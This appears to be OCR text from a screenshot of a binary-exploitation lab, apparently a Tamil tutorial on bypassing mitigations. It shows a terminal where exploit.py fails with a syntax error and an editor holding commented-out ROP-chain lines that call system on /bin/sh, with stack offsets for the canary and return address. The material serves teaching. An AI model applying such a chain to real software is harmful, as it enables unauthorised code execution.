 KALIPUNK | ↑
OVPN: offline - - IP: 10.0.2.15
SLR : ON
06:19 PM
❯ ./exploit.py
❯ ./exploit.py
File "/root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-
All-Mitigation/./exploit.py", line 45
'''
^
SyntaxError: EOF while scanning triple-quoted string literal
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
31 # payload += p64(ret)
32 # payload += p64(pop_rdi)
33 # payload += p64(bin_sh)
34 # payload += p64(system)
35
36 # p.sendline(payload)
37 # p.interactive()
38 # till 104 - junk
39 # 104 - canary
40 # 112 - rbp
41 # 120 - ret
42
43 # 163402
44 '''
Line 21, Column 34
Tab Size: 4
Python